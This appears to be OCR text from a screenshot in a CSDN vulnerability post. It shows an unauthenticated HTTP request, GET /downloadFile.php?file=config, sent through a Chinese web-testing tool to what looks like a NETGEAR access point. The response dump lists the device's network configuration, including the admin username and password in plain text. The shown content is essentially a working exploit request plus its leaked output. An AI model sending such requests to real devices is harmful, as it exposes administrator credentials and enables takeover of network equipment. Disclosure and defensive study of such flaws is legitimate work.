 Request
数据包扫描
美 化
热加载
构造请求
1 GET /downloadFile.php?file=config HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
83.0.4103.116 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Connection: close
Responses
16753bytes / 166ms
美化
编码
请输入定位响应
详 情
276 system:staSettings:staSettingTable:wlan0:sta0:ssid NETGEAR_11ng
277 system:staSettings:staSettingTable:wlan0:sta0:clientStatus 0
278 system:basicSettings t
279 system:basicSettings:radioOffTime 1830
280 system:basicSettings:radioOnTime 0700
281 system:basicSettings:radioScheduleSunday 1
282 system:basicSettings:radioScheduleSaturday 1
283 system:basicSettings:radioScheduleFriday 0
284 system:basicSettings:radioScheduleThursday 0
285 system:basicSettings:radioScheduleWednesday 0
286 system:basicSettings:radioScheduleTuesday 0
287 system:basicSettings:radioScheduleMonday 0
288 system:basicSettings:scheduledWirelessStatus 0
289 system:basicSettings:networkIntegralityCheck 0
290 system:basicSettings:untaggedVlanID 1
291 system:basicSettings:untaggedVlanStatus 1
292 system:basicSettings:managementVlanID 1
293 system:basicSettings:spanTreeStatus 0
294 system:basicSettings:sndDnsAddr 0.0.0.0
295 system:basicSettings:priDnsAddr 0.0.0.0
296 system:basicSettings:gatewayAddr 0.0.0.0
297 system:basicSettings:netmaskAddr 255.255.255.0
298 system:basicSettings:ipAddr 192.168.0.100
299 system:basicSettings:dhcpClientStatus 1
300 system:basicSettings:adminPasswd password
301 system:basicSettings:adminName admin
302 system:basicSettings:sysCountryRegion 840
303 system:basicSettings:sysVersion 1.0
304 system:basicSettings:sysMacAddress 00-00-00-00-00-00
305 system:basicSettings:apName netgear8AC915
306 system:configVersion 3.0
CSDN @0xSecl